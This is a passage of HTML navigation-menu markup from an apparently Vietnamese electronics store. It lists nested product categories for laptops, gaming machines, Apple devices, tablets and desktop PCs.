                    <a href="/hp-elitebook-x" title="HP EliteBook X" class="cat3">HP EliteBook X</a>
                    
                    <a href="/hp-elitebook-ultra" title="HP EliteBook Ultra" class="cat3">HP EliteBook Ultra</a>
                    
                    <a href="/hp-elitebook-6-g1i" title="HP EliteBook 6 G1i" class="cat3">HP EliteBook 6 G1i</a>
                    
                    <a href="/hp-elitebook-630" title="HP Elitebook 630" class="cat3">HP Elitebook 630</a>
                    
                    <a href="/hp-elitebook-dragon-fly-g4" title="HP EliteBook Dragon Fly G4" class="cat3">HP EliteBook Dragon Fly G4</a>
                    
                    <a href="/hp-elitebook-640" title="HP EliteBook 640" class="cat3">HP EliteBook 640</a>
                    
                    <a href="/hp-elite-x360" title="HP Elite x360" class="cat3">HP Elite x360</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hp-omnibook" class="cat3">HP OmniBook Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hp-omnibook-5" title="HP OmniBook 5" class="cat3">HP OmniBook 5</a>
                    
                    <a href="/hp-omnibook-7" title="HP OmniBook 7" class="cat3">HP OmniBook 7</a>
                    
                    <a href="/hp-omnibook-x" title="HP OmniBook X Flip" class="cat3">HP OmniBook X Flip</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-lg-gram.html" class="cat2">Laptop LG Gram</a>
                
                <div class="cat-child-last">
                  <a href="/lg-gram" class="cat3">LG Gram</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/lg-gram-2024-14inch" title="LG Gram 14inch" class="cat3">LG Gram 14inch</a>
                    
                    <a href="/lg-gram-15inch" title="LG Gram 15inch" class="cat3">LG Gram 15inch</a>
                    
                    <a href="/lg-gram-16inch" title="LG Gram 16inch" class="cat3">LG Gram 16inch</a>
                    
                    <a href="/lg-gram-17inch" title="LG Gram 17inch" class="cat3">LG Gram 17inch</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-xach-tay/laptop-acer.html" class="cat2">Laptop Acer</a>
                
                <div class="cat-child-last">
                  <a href="/acer-swift.html" class="cat3">Acer Swift</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/acer-swift-edge" title="Acer Swift Edge" class="cat3">Acer Swift Edge</a>
                    
                    <a href="/acer-swift-lite" title="Acer Swift Lite" class="cat3">Acer Swift Lite</a>
                    
                    <a href="/acer-swift-go.html" title="Acer Swift Go" class="cat3">Acer Swift Go</a>
                    
                    <a href="/acer-swift-3.html" title="Acer Swift 3" class="cat3">Acer Swift 3</a>
                    
                    <a href="/acer-swift-14" title="Acer Swift 14" class="cat3">Acer Swift 14</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/acer-aspire.html" class="cat3">Acer Aspire</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/acer-aspire-5.html" title="Acer Aspire 5" class="cat3">Acer Aspire 5</a>
                    
                    <a href="/acer-aspire-7.html" title="Acer Aspire 7" class="cat3">Acer Aspire 7</a>
                    
                    <a href="/acer-aspire-16" title="Acer Aspire 16" class="cat3">Acer Aspire 16</a>
                    
                    <a href="/aspire-go" title="Aspire Go" class="cat3">Aspire Go</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/aspire-lite" class="cat3">Aspire Lite</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/acer-aspire-lite-14" title="Acer Aspire Lite 14" class="cat3">Acer Aspire Lite 14</a>
                    
                    <a href="/acer-aspire-lite-15" title="Acer Aspire Lite 15" class="cat3">Acer Aspire Lite 15</a>
                    
                    <a href="/acer-aspire-lite-16" title="Acer Aspire Lite 16" class="cat3">Acer Aspire Lite 16</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-xach-tay/laptop-msi.html" class="cat2">Laptop MSI</a>
                
                <div class="cat-child-last">
                  <a href="/msi-prestige-13-series.html" class="cat3">MSI Prestige 13 Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-prestige.html" class="cat3">MSI Prestige 14 Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-prestige-16-series.html" class="cat3">MSI Prestige 16 Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-venture-venturepro" class="cat3">MSI Venture / VenturePro</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-modern-1415.html" class="cat3">MSI Modern 14/15</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/msi-modern-15-series.html" title="MSI Modern 15 Series" class="cat3">MSI Modern 15 Series</a>
                    
                    <a href="/msi-modern-14-series" title="MSI Modern 14 Series" class="cat3">MSI Modern 14 Series</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-lenovo-ideapad.html" class="cat2">Laptop Lenovo ideapad</a>
                
                <div class="cat-child-last">
                  <a href="/lenovo-ideapad.html" class="cat3">Lenovo Ideapad</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ideapad-slim-3" title="IdeaPad Slim 3" class="cat3">IdeaPad Slim 3</a>
                    
                    <a href="/ideapad-slim-5" title="Ideapad Slim 5" class="cat3">Ideapad Slim 5</a>
                    
                    <a href="/ideapad-flex-5" title="IdeaPad Flex 5" class="cat3">IdeaPad Flex 5</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/lenovo-yoga.html" class="cat3">Lenovo Yoga</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/lenovo-ideapad-5-pro.html" class="cat3">Lenovo IdeaPad 5 Pro</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-cong-nghe-ai" class="cat2">Laptop công nghệ AI</a>
                
                <div class="cat-child-last">
                  <a href="/intel-ultra-5-cpu-ai" class="cat3">Intel Ultra 5 (CPU AI)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/intel-ultra-7-cpu-ai-1" class="cat3">Intel Ultra 7 (CPU AI)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/intel-ultra-9-cpu-ai-1" class="cat3">Intel Ultra 9 (CPU AI)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ryzen-ai-9-cpu-ai" class="cat3">Ryzen AI 9 (CPU AI)</a>
                  
                </div> 
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/laptop-games-do-hoa.html" id="cat2">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_2.png" width="15px" height="13px" alt="Laptop Games & Đồ họa" srcset="">
            
            <span>Laptop Games & Đồ họa</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_2"></div><!--box-new-->
            <div class="box_original" id="box_original_2">
              
              <div class="box_cate">
                <a href="/msi-gaming.html" class="cat2">MSI Gaming</a>
                
                <div class="cat-child-last">
                  <a href="/msi-titan-series" class="cat3">MSI Titan Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-creator-series.html" class="cat3">MSI Creator Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/msi-creator-series-model-2024" title="MSI Creator Series (Model 2024)" class="cat3">MSI Creator Series (Model 2024)</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-stealth-series" class="cat3">MSI Stealth Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-raider-series" class="cat3">MSI Raider Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-vector-series" class="cat3">MSI Vector Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-sword-series" class="cat3">MSI Sword/ Thin Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-crosshair.html" class="cat3">MSI Crosshair</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-katana-series" class="cat3">MSI Katana Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-cyborg-series.html" class="cat3">MSI Cyborg Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/phu-kien-msi.html" class="cat3">Phụ kiện MSI</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-asus/asus-g-series.html" class="cat2">ASUS G Gaming</a>
                
                <div class="cat-child-last">
                  <a href="/tuf-gaming.html" class="cat3">TUF Gaming</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/asus-tuf-gaming-a14" title="ASUS TUF Gaming A14" class="cat3">ASUS TUF Gaming A14</a>
                    
                    <a href="/asus-tuf-gaming-a15" title="ASUS TUF Gaming A15" class="cat3">ASUS TUF Gaming A15</a>
                    
                    <a href="/asus-tuf-gaming-f16" title="ASUS TUF Gaming F16" class="cat3">ASUS TUF Gaming F16</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/rog-strix-g.html" class="cat3">ROG Strix G</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/rog-zephyrus" class="cat3">ROG Zephyrus</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/rog-zephyrus-2025" title="ROG Zephyrus 2025" class="cat3">ROG Zephyrus 2025</a>
                    
                    <a href="/rog-zephyrus-2024" title="ROG Zephyrus 2024" class="cat3">ROG Zephyrus 2024</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/rog-strix-scar" class="cat3">ROG Strix Scar</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/rog-flow.html" class="cat3">ROG Flow</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/gaming-vivobook" class="cat3">Gaming Vivobook</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/phu-kien-asus-rog-chinh-hang.html" class="cat3">Phụ kiện Asus ROG chính hãng</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/lenovo-gaming" class="cat2">Lenovo Gaming</a>
                
                <div class="cat-child-last">
                  <a href="/lenovo-loq" class="cat3">Lenovo LOQ</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/lenovo-legion-2025" class="cat3">Lenovo Legion 2025</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/legion-pro-7-1" title="Legion Pro 7" class="cat3">Legion Pro 7</a>
                    
                    <a href="/legion-pro-5-1" title="Legion Pro 5" class="cat3">Legion Pro 5</a>
                    
                    <a href="/legion-5-1-2" title="Legion 5" class="cat3">Legion 5</a>
                    
                    <a href="/legion-7-1" title="Legion 7" class="cat3">Legion 7</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/gigabyte-gaming.html" class="cat2">Gigabyte Gaming</a>
                
                <div class="cat-child-last">
                  <a href="/gigabyte-g5g7.html" class="cat3">Gigabyte G5/G7 Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/gigabyte-aorus.html" class="cat3">Gigabyte AORUS Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/gigabyte-aero.html" class="cat3">Gigabyte AERO Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/gigabyte-a16" class="cat3">Gigabyte A16</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-games-do-hoa/dell-alienware-series.html" class="cat2">Dell  Gaming</a>
                
                <div class="cat-child-last">
                  <a href="/dell-gaming-g15.html" class="cat3">Dell Gaming G15</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-pro-max" class="cat3">Dell Pro Max Workstations</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-pro-max-premium" class="cat3">Dell Pro Max Premium</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-games-do-hoa/dell-precision-series.html" class="cat3">Dell Precision Workstations</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/acer-gaming" class="cat2">Acer Gaming</a>
                
                <div class="cat-child-last">
                  <a href="/acer-gaming-aspire" class="cat3">Acer Gaming Aspire</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/acer-gaming-aspire-5" title="Acer Gaming Aspire 5" class="cat3">Acer Gaming Aspire 5</a>
                    
                    <a href="/acer-gaming-aspire-7" title="Acer Gaming Aspire 7" class="cat3">Acer Gaming Aspire 7</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/acer-gaming-predator" class="cat3">Acer Gaming Predator</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/acer-predator-helios-neo-2025" title="Acer Predator Helios Neo 2025" class="cat3">Acer Predator Helios Neo 2025</a>
                    
                    <a href="/acer-predator-helios-neo-2024" title="Acer Predator Helios Neo 2024" class="cat3">Acer Predator Helios Neo 2024</a>
                    
                    <a href="/acer-predator-triton" title="Acer Predator Triton" class="cat3">Acer Predator Triton</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/acer-gaming-nitro" class="cat3">Acer Gaming Nitro</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/acer-gaming-nitro-v" title="Acer Gaming Nitro V" class="cat3">Acer Gaming Nitro V</a>
                    
                    <a href="/acer-gaming-nitro-v-propanel" title="Acer Gaming Nitro V ProPanel" class="cat3">Acer Gaming Nitro V ProPanel</a>
                    
                    <a href="/acer-gaming-nitro-16-phoenix" title="Acer Gaming Nitro 16 Phoenix" class="cat3">Acer Gaming Nitro 16 Phoenix</a>
                    
                    <a href="/acer-gaming-nitro-17-phoenix" title="Acer Gaming Nitro 17 Phoenix" class="cat3">Acer Gaming Nitro 17 Phoenix</a>
                    
                    <a href="/acer-gaming-nitro-lite" title="Acer Gaming Nitro Lite" class="cat3">Acer Gaming Nitro Lite</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-games-do-hoa/hp-gaming.html" class="cat2">HP GAMING</a>
                
                <div class="cat-child-last">
                  <a href="/hp-victus.html" class="cat3">HP Victus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hp-zbook.html-1" class="cat3">HP ZBook</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hp-zbook-2025" title="HP Zbook 2025" class="cat3">HP Zbook 2025</a>
                    
                    <a href="/hp-zbook-2024" title="HP Zbook 2024" class="cat3">HP Zbook 2024</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hp-omen.html" class="cat3">HP Omen</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-cong-nghe-ai-1" class="cat2">Laptop công nghệ AI</a>
                
                <div class="cat-child-last">
                  <a href="/amd-ryzen-cpu-ai" class="cat3">AMD Ryzen™ (CPU AI)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/intel-ultra-5-cpu-ai-1" class="cat3">Intel Ultra 5 (CPU AI)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/intel-ultra-7-cpu-ai" class="cat3">Intel Ultra 7 (CPU AI)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/intel-ultra-9-cpu-ai" class="cat3">Intel Ultra 9 (CPU AI)</a>
                  
                </div> 
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/may-game-chuyen-nghiep" id="cat1054">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_1054.png" width="15px" height="13px" alt="Máy Game chuyên nghiệp" srcset="">
            
            <span>Máy Game chuyên nghiệp</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_1054"></div><!--box-new-->
            <div class="box_original" id="box_original_1054">
              
              <div class="box_cate">
                <a href="/may-choi-game-asus-rog-ally" class="cat2">Máy Chơi Game Asus</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/may-choi-game-lenovo" class="cat2">Máy Chơi Game Lenovo</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/may-choi-game-msi" class="cat2">Máy chơi Game MSI</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/may-choi-game-sony" class="cat2">Máy Chơi Game Sony</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/may-choi-game-khac" class="cat2">Máy chơi Game khác</a>
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/san-pham-clear" id="cat916">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_916.png" width="15px" height="13px" alt="Sản phẩm clear" srcset="">
            
            <span>Sản phẩm clear</span>
          </a>
          
        </div><!--item-->
        
        <div class="item">
          <a href="/san-pham-apple.html" id="cat4">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_4.png" width="15px" height="13px" alt="Sản phẩm Apple" srcset="">
            
            <span>Sản phẩm Apple</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_4"></div><!--box-new-->
            <div class="box_original" id="box_original_4">
              
              <div class="box_cate">
                <a href="/san-pham-apple/laptop-apple.html" class="cat2">Laptop Apple</a>
                
                <div class="cat-child-last">
                  <a href="/macbook-pro-m5-2025" class="cat3">MacBook Pro M5 (2025)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/macbook-pro-14-inch-m5-2025" title="MacBook Pro 14 inch M5 (2025)" class="cat3">MacBook Pro 14 inch M5 (2025)</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/macbook-air-m4-2025" class="cat3">Macbook Air M4 (2025)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/macbook-air-m4-136inch" title="Macbook Air M4 13.6inch" class="cat3">Macbook Air M4 13.6inch</a>
                    
                    <a href="/macbook-air-m4-153inch" title="Macbook Air M4 15.3inch" class="cat3">Macbook Air M4 15.3inch</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/macbook-pro-14inch-m4-2024" class="cat3">MacBook Pro 14inch M4 (2024)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/macbook-pro-16inch-m4-2024" class="cat3">MacBook Pro 16inch M4 (2024)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/macbook-air-m2-2023.html" class="cat3">MacBook Air M2 (2023)</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/san-pham-apple/apple-ipad.html" class="cat2">Apple iPad</a>
                
                <div class="cat-child-last">
                  <a href="/ipad-pro-m5-11inch-2025" class="cat3">iPad Pro M5 11inch (2025)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ipad-pro-m5-11inch-wi-fi" title="iPad Pro M5 11inch Wi-Fi" class="cat3">iPad Pro M5 11inch Wi-Fi</a>
                    
                    <a href="/ipad-pro-m5-11inch-wi-fi-5g" title="iPad Pro M5 11inch Wi-Fi + Cellular" class="cat3">iPad Pro M5 11inch Wi-Fi + Cellular</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-pro-m5-13inch-2025" class="cat3">iPad Pro M5 13inch (2025)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ipad-pro-m5-13inch-2025-wi-fi" title="iPad Pro M5 13inch (2025) Wi-Fi" class="cat3">iPad Pro M5 13inch (2025) Wi-Fi</a>
                    
                    <a href="/ipad-pro-m5-13inch-2025-wi-fi-cellular" title="iPad Pro M5 13inch (2025) Wi-Fi + Cellular" class="cat3">iPad Pro M5 13inch (2025) Wi-Fi + Cellular</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-air-m3-11inch-2025" class="cat3">iPad Air M3 11inch (2025)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-air-m3-13inch-2025" class="cat3">iPad Air M3 13inch (2025)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-gen-11-2025" class="cat3">IPad Gen 11 (2025)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-mini-7-2024" class="cat3">IPad mini 7 (2024)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ipad-mini-7-wifi" title="IPad mini 7 Wifi" class="cat3">IPad mini 7 Wifi</a>
                    
                    <a href="/ipad-mini-7-wi-fi-cellular" title="IPad mini 7 Wi-Fi + Cellular" class="cat3">IPad mini 7 Wi-Fi + Cellular</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-pro-13inch-m4-2024" class="cat3">iPad Pro 13inch M4 (2024)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ipad-pro-m4-13-inch-wi-fi" title="iPad Pro M4 13 inch Wi-Fi" class="cat3">iPad Pro M4 13 inch Wi-Fi</a>
                    
                    <a href="/ipad-pro-m4-13-inch-wi-fi-cellular" title="iPad Pro M4 13 inch Wi-Fi + Cellular" class="cat3">iPad Pro M4 13 inch Wi-Fi + Cellular</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-pro-11inch-m4-2024" class="cat3">iPad Pro 11inch M4 (2024)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ipad-pro-m4-11-inch-wi-fi" title="iPad Pro M4 11 inch Wi-Fi" class="cat3">iPad Pro M4 11 inch Wi-Fi</a>
                    
                    <a href="/ipad-pro-m4-11-inch-wi-fi-cellular" title="iPad Pro M4 11 inch Wi-Fi + Cellular" class="cat3">iPad Pro M4 11 inch Wi-Fi + Cellular</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-air-6-2024" class="cat3">iPad Air 6 (2024)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ipad-air-6-11inch" title="iPad Air 6 11inch" class="cat3">iPad Air 6 11inch</a>
                    
                    <a href="/ipad-air-6-13inch" title="iPad Air 6 13inch" class="cat3">iPad Air 6 13inch</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/san-pham-apple/mac-mini.html" class="cat2">Mac Mini</a>
                
                <div class="cat-child-last">
                  <a href="/mac-mini-m4-2024" class="cat3">Mac mini M4 (2024)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/mac-mini-m4-pro-2024" class="cat3">Mac Mini M4 Pro (2024)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/mac-studio" class="cat3">Mac Studio</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/phu-kien-apple.html" class="cat2">Phụ kiện Apple</a>
                
                <div class="cat-child-last">
                  <a href="/man-hinh-apple" class="cat3">Màn hình Apple</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/phu-kien-macbook-ipad.html" class="cat3">Phụ kiện Macbook/ iPad</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/phu-kien-macbook/sac-apple.html" class="cat3">Sạc Apple</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/op-lung-bao-da" class="cat3">Ốp lưng, bao da</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/san-pham-apple/imac-all-one.html" class="cat2">IMac All In One</a>
                
                <div class="cat-child-last">
                  <a href="/imac-m4-model-2024" class="cat3">iMac M4 (Model 2024)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/imac-m3-model-2023.html" class="cat3">iMac M3 (Model 2023)</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/san-pham-apple/apple-iphone.html" class="cat2">Apple iPhone</a>
                
                <div class="cat-child-last">
                  <a href="/iphone-17-2025" class="cat3">iPhone 17 (2025)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/iphone-17" title="iPhone 17" class="cat3">iPhone 17</a>
                    
                    <a href="/iphone-17-air" title="iPhone Air" class="cat3">iPhone Air</a>
                    
                    <a href="/iphone-17-pro" title="iPhone 17 Pro" class="cat3">iPhone 17 Pro</a>
                    
                    <a href="/iphone-17-pro-max" title="iPhone 17 Pro Max" class="cat3">iPhone 17 Pro Max</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/iphone-16-2024" class="cat3">iPhone 16 (2024)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/iphone-16-2024-1" title="iPhone 16 2024" class="cat3">iPhone 16 2024</a>
                    
                    <a href="/iphone-16-plus-2024" title="iPhone 16  Plus 2024" class="cat3">iPhone 16  Plus 2024</a>
                    
                    <a href="/iphone-16-pro-2024" title="iPhone 16 Pro 2024" class="cat3">iPhone 16 Pro 2024</a>
                    
                    <a href="/iphone-16-pro-max-2024" title="iPhone 16 Pro Max 2024" class="cat3">iPhone 16 Pro Max 2024</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/apple-care.html" class="cat2">Apple Care</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/apple-tv" class="cat2">Apple TV</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/apple-studio-display.html" class="cat2">Apple Studio Display</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/san-pham-apple/apple-watch.html" class="cat2">Apple Watch</a>
                
                <div class="cat-child-last">
                  <a href="/apple-watch-series-10" class="cat3">Apple Watch Series 10</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/apple-watch-series-10-46mm" title="Apple Watch Series 10 46mm" class="cat3">Apple Watch Series 10 46mm</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/apple-watch-series-9.html" class="cat3">Apple Watch Series 9</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/apple-watch-series-8.html" class="cat3">Apple Watch Series 8</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/apple-watch-ultra-2" class="cat3">Apple Watch Ultra 2</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/mac-pro.html" class="cat2">Mac Pro</a>
                
                <div class="cat-child-last">
                  <a href="/mac-pro-2023.html" class="cat3">Mac Pro (2023)</a>
                  
                </div> 
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/may-tinh-bang" id="cat1216">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_1216.png" width="15px" height="13px" alt="Máy tính bảng" srcset="">
            
            <span>Máy tính bảng</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_1216"></div><!--box-new-->
            <div class="box_original" id="box_original_1216">
              
              <div class="box_cate">
                <a href="/may-tinh-bang-sam-sung" class="cat2">Máy tính bảng Sam Sung</a>
                
                <div class="cat-child-last">
                  <a href="/galaxy-tab-a" class="cat3">Galaxy Tab A</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/galaxy-tab-s" class="cat3">Galaxy Tab S</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-bang-apple" class="cat2">Máy tính bảng Apple</a>
                
                <div class="cat-child-last">
                  <a href="/ipad-pro-m5-11inch-2025-1" class="cat3">iPad Pro M5 11inch (2025)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-pro-m5-13inch-2025-1" class="cat3">iPad Pro M5 13inch (2025)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-air-m3-11inch-2025-1" class="cat3">iPad Air M3 11inch (2025)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-air-m3-13inch-2025-1" class="cat3">iPad Air M3 13inch (2025)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-mini-7-2024-1" class="cat3">IPad mini 7 (2024)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-pro-13inch-m4-2024-1" class="cat3">iPad Pro 13inch M4 (2024)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-pro-11inch-m4-2024-1" class="cat3">iPad Pro 11inch M4 (2024)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-air-6-2024-1" class="cat3">iPad Air 6 (2024)</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-bang-lenovo" class="cat2">Máy tính bảng Lenovo</a>
                
                <div class="cat-child-last">
                  <a href="/lenovo-tab-m11" class="cat3">Lenovo Tab M11</a>
                  
                </div> 
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/pc-dong-bo.html" id="cat6">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_6.png" width="15px" height="13px" alt="PC đồng bộ" srcset="">
            
            <span>PC đồng bộ</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_6"></div><!--box-new-->
            <div class="box_original" id="box_original_6">
              
              <div class="box_cate">
                <a href="/may-tinh-de-ban/may-tinh-de-ban-dell.html" class="cat2">Máy tính để bàn Dell</a>
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-dell/pc-dell-optiplex.html" class="cat3">PC Dell Optiplex</a>
                  
                </div> 
                
                <div class="cat-child-last">
